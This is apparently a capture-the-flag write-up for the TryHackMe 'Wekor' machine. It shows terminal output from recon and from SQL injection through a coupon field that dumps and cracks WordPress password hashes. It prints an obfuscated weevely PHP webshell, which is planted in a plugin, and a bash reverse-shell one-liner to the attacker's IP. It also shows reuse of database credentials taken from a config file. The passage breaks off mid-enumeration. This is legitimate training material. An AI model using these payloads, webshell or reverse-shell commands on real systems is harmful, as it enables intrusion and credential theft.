Recon
1
2
3
4
5
6
7
8
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ writehosts thm '10.10.249.113 wekor.thm site.wekor.thm'
+---------+--------+---------------+----------------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+---------------+----------------+
| thm | on | 10.10.249.113 | wekor.thm |
| thm | on | 10.10.249.113 | site.wekor.thm |
+---------+--------+---------------+----------------+
|
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
# Nmap 7.94 scan initiated Wed Sep 20 00:20:19 2023 as: nmap -sVC -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 22,80 wekor.thm
Nmap scan report for wekor.thm (10.10.249.113)
Host is up, received user-set (0.28s latency).
Scanned at 2023-09-20 00:20:20 CST for 16s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:c3:ce:af:07:fa:e2:8e:29:04:e4:cd:14:6a:21:b5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDn0l/KSmAk6LfT9R73YXvsc6g8qGZvMS+A5lJ19L4G5xbhSpCoEN0kBEZZQfI80sEU7boAfD0/VcdFhURkPxDUdN1wN7a/4alpMMMKf2ey0tpnWTn9nM9JVVI9rloaiD8nIuLesjigq+eEQCaEijfArUtzAJpESwRHrtm2OWTJ+PYNt1NDIbQm1HJHPasD7Im/wW6MF04mB04UrTwhWBHV4lziH7Rk8DYOI1xxfzz7J8bIatuWaRe879XtYA0RgepMzoXKHfLXrOlWJusPtMO2x+ATN2CBEhnNzxiXq+2In/RYMu58uvPBeabSa74BthiucrdJdSwobYVIL27kCt89
| 256 4d:99:b5:68:af:bb:4e:66:ce:72:70:e6:e3:f8:96:a4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKJLaFNlUUzaESL+JpUKy/u7jH4OX+57J/GtTCgmoGOg4Fh8mGqS8r5HAgBMg/Bq2i9OHuTMuqazw//oQtRYOhE=
| 256 0d:e5:7d:e8:1a:12:c0:dd:b7:66:5e:98:34:55:59:f6 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJvvZ5IaMI7DHXHlMkfmqQeKKGHVMSEYbz0bYhIqPp62
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 9 disallowed entries
| /workshop/ /root/ /lol/ /agent/ /feed /crawler /boot
|_/comingreallysoon /interesting
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Sep 20 00:20:36 2023 -- 1 IP address (1 host up) scanned in 16.85 seconds
|
80 - Site : It.Next
1
| feroxbuster -k -t 150 -u 'http://wekor.thm' -w /usr/share/seclists/Discovery/Web-Content/big.txt -o ferox_80.txt
|
1
2
3
4
5
6
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ cat ferox_80.txt|awk '$1!=404'
200 GET 1l 3w 23c http://wekor.thm/
200 GET 1l 3w 23c http://wekor.thm/
301 GET 9l 28w 317c http://wekor.thm/comingreallysoon => http://wekor.thm/comingreallysoon/
200 GET 10l 20w 188c http://wekor.thm/robots.txt
|
Subdomains
Enum
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ gobuster vhost -t 50 --append-domain -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u http://wekor.thm
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://wekor.thm
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: site.wekor.thm Status: 200 [Size: 143]
|
site.wekor.thm
Directories
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ feroxbuster -k -t 150 -u 'http://site.wekor.thm/' -w /usr/share/seclists/Discovery/Web-Content/big.txt -o ferox_site.wekor.thm.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://site.wekor.thm/
🚀 Threads │ 150
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/big.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox_site.wekor.thm.txt
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 5l 29w 143c http://site.wekor.thm/
301 GET 9l 28w 320c http://site.wekor.thm/wordpress => http://site.wekor.thm/wordpress/
301 GET 9l 28w 329c http://site.wekor.thm/wordpress/wp-admin => http://site.wekor.thm/wordpress/wp-admin/
301 GET 9l 28w 332c http://site.wekor.thm/wordpress/wp-includes => http://site.wekor.thm/wordpress/wp-includes/
301 GET 9l 28w 331c http://site.wekor.thm/wordpress/wp-content => http://site.wekor.thm/wordpress/wp-content/
...
|
Wpscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ wpscan --url http://site.wekor.thm/wordpress -e vp,vt,u --rua --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.24
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://site.wekor.thm/wordpress/ [10.10.249.113]
[+] Started: Wed Sep 20 01:15:05 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://site.wekor.thm/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://site.wekor.thm/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://site.wekor.thm/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://site.wekor.thm/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.6 identified (Insecure, released on 2020-12-08).
| Found By: Rss Generator (Passive Detection)
| - http://site.wekor.thm/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=5.6</generator>
| - http://site.wekor.thm/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.6</generator>
[+] WordPress theme in use: twentytwentyone
| Location: http://site.wekor.thm/wordpress/wp-content/themes/twentytwentyone/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://site.wekor.thm/wordpress/wp-content/themes/twentytwentyone/readme.txt
| [!] The version is out of date, the latest version is 1.8
| Style URL: http://site.wekor.thm/wordpress/wp-content/themes/twentytwentyone/style.css?ver=1.0
| Style Name: Twenty Twenty-One
| Style URI: https://wordpress.org/themes/twentytwentyone/
| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://site.wekor.thm/wordpress/wp-content/themes/twentytwentyone/style.css?ver=1.0, Match: 'Version: 1.0'
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:06:09 <===============================================================================================================================> (6339 / 6339) 100.00% Time: 00:06:09
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:36 <=================================================================================================================================> (622 / 622) 100.00% Time: 00:00:36
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <===================================================================================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://site.wekor.thm/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Sep 20 01:22:15 2023
[+] Requests Done: 7018
[+] Cached Requests: 8
[+] Data Sent: 2.373 MB
[+] Data Received: 1.32 MB
[+] Memory used: 259.266 MB
[+] Elapsed time: 00:07:09
|
User
Shell as www-data

SQL Injection at wekor.thm - coupon submition
http://wekor.thm/it-next/it_cart.php
Dump wp_user table from wordpress db
1
| sqlmap -r coupon.req --batch --dbs
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| ---
Parameter: coupon_code (POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: coupon_code=123' AND GTID_SUBSET(CONCAT(0x7178706271,(SELECT (ELT(3727=3727,1))),0x7162717a71),3727)-- SwQw&apply_coupon=Apply Coupon
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: coupon_code=123' AND (SELECT 2176 FROM (SELECT(SLEEP(5)))yRcr)-- wszU&apply_coupon=Apply Coupon
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: coupon_code=123' UNION ALL SELECT NULL,CONCAT(0x7178706271,0x73496b656d4c7557466a554e534e674f6f6d464541414257656f78716d5471565047654b58787842,0x7162717a71),NULL#&apply_coupon=Apply Coupon
---
[01:16:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[01:16:44] [INFO] fetching database names
available databases [6]:
[*] coupons
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] wordpress
[01:16:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/wekor.thm'
[*] ending @ 01:16:45 /2023-09-20/
|
1
| sqlmap -r coupon.req --batch -D wordpress -T wp_users --dump
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| [01:20:44] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[01:20:45] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[01:20:45] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[01:20:45] [INFO] using hash method 'phpass_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:20:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:20:45] [INFO] starting dictionary-based cracking (phpass_passwd)
[01:20:45] [INFO] starting 4 processes
[01:22:40] [INFO] cracked password 'xxxxxx' for user 'wp_eagle'
Database: wordpress
Table: wp_users
[4 entries]
+------+---------------------------------+---------------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+------+---------------------------------+---------------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
| 1 | http://site.wekor.thm/wordpress | $P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B. | admin@wekor.thm | admin | 0 | admin | admin | 2021-01-21 20:33:37 | <blank> |
| 5743 | http://jeffrey.com | $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10 | jeffrey@wekor.thm | wp_jeffrey | 0 | wp jeffrey | wp_jeffrey | 2021-01-21 20:34:50 | 1611261290:$P$BufzJsT0fhM94swehg1bpDVTupoxPE0 |
| 5773 | http://yura.com | $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ | yura@wekor.thm | wp_yura | 0 | wp yura | wp_yura | 2021-01-21 20:35:27 | <blank> |
| 5873 | http://eagle.com | $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ (xxxxxx) | eagle@wekor.thm | wp_eagle | 0 | wp eagle | wp_eagle | 2021-01-21 20:36:11 | <blank> |
+------+---------------------------------+---------------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
[01:22:40] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/wekor.thm/dump/wordpress/wp_users.csv'
[01:22:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/wekor.thm'
[*] ending @ 01:22:40 /2023-09-20/
|

ptpython is better than ipython!
1
2
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ ptpython
|
1
2
3
4
5
6
| with open("/home/kali/.local/share/sqlmap/output/wekor.thm/dump/wordpress/wp_users.csv", "r") as f:
for line in f:
values = line.strip().split(",")
user = values[3]
passwd = values[2]
print(f'{user}:{passwd}')
|
Wanted result:
wp_users.hash
1
2
3
| admin@wekor.thm:$P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B.
jeffrey@wekor.thm:$P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10
yura@wekor.thm:$P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/
|
Crack hashes from wp_users
1
| hashcat wp_uesrs.hash /opt/wordlists/rockyou.txt --user
|
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ hashcat wp_uesrs.hash /opt/wordlists/rockyou.txt --user --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
400 | phpass | Generic KDF
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
jeffrey@wekor.thm:$P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10:rockyou
yura@wekor.thm:$P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/:soccer13
|


Wordpress Plugins to RCE
http://site.wekor.thm/wordpress/wp-login.php
Tried to login to both jeffrey and yura
only yura@wekor.thm have administrative rights

Go to plugin editor
And select a plugin which is seems to least commonly used

Replace it to a webshell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ weevely generate s s
Generated 's' with password 's' of 774 byte size.
┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ cat s
<?php
$V=':$jC:++,$i++){$o.=C:$tC:{$i}^$k{$C:C:j};}}return C:$o;}C:if (@preC:g_C:ma';
$f='C:$k="C:03c7c0aC:c";$khC:="e395d801C:82db";$kf="0C:7aeC:C:C:2c30f034";$p="';
$Q='strlen($t);$C:o="";for($iC:=0;$i<$lC:C:;){for($j=0;C:(C:$j<$c&&$i<$lC:);C';
$n='m[1]C:C:),$k)));$oC:=C:@ob_get_contC:ents(C:);@ob_enC:d_clC:eC:an();$r=@ba';
$F='tch("/C:$kh(C:.+)$kf/C:",@fiC:leC:_get_contentC:s("php:/C:/inpC:ut"),$C:m)';
$u='C:qC:seNCmxVAeC:3FKXFC:Z";fuC:nctC:ionC:C: x($t,$k){$c=stC:rleC:C:n($k);$l=';
$D='se6C:C:4_enC:code(@C:x(@C:gzcomprC:eC:ss($o),$k)C:);print("$p$C:kh$r$kf");}';
$h='==1) {@C:ob_sC:tarC:t();@evaC:l(@gzuncoC:mprC:ess(@x(@baC:se64_dC:ecoC:de($';
$T=str_replace('H','','creHatHeH_fuHnHcHtion');
$L=str_replace('C:','',$f.$u.$Q.$V.$F.$h.$n.$D);
$e=$T('',$L);$e();
?>
|
Get a reverse shell
1
| weevely http://site.wekor.thm/wordpress/wp-content/plugins/hello.php s '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.11.19.145/1111 0>&1"'
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ rlwrap nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.249.113] 33846
bash: cannot set terminal process group (1076): Inappropriate ioctl for device
bash: no job control in this shell
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-content/plugins$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ss/wp-content/plugins$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-content/plugins$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
<tml/site.wekor.thm/wordpress/wp-content/plugins$ export TERM=xterm
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-content/plugins$ id
<tml/site.wekor.thm/wordpress/wp-content/plugins$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
From www-data to Orka
Enum
Get users
1
2
3
4
5
6
7
8
| www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-content/plugins$ cd /opt
www-data@osboxes:/opt$ ls -latr
total 8
drwxr-xr-x 2 root root 4096 Feb 26 2019 .
drwxr-xr-x 23 root root 4096 Jan 23 2021 ..
www-data@osboxes:/opt$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
Orka:x:1001:1001::/home/Orka:/bin/bash
|
Tried password reuse via creds from config.php in /var/www
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| www-data@osboxes:/opt$ cd /var/www/html/
www-data@osboxes:/var/www/html$ cat it-next/config.php
<?php
define("DB_SERVER","localhost");
define("DB_USERNAME" , "root");
define("DB_PASSWORD", "root123@#59");
define("DB_DATABASE", "coupons");
$db = new mysqli(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
$db->set_charset("utf8");
?>
www-data@osboxes:/var/www/html$ su - root
Password:
su: Authentication failure
www-data@osboxes:/var/www/html$ su - Orka
Password:
su: Authentication failure
|
Dump credentials in memcahche
1
2
3
4
5
6
7
8
9
10
| www-data@osboxes:/var/www/html$ ss -ltnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
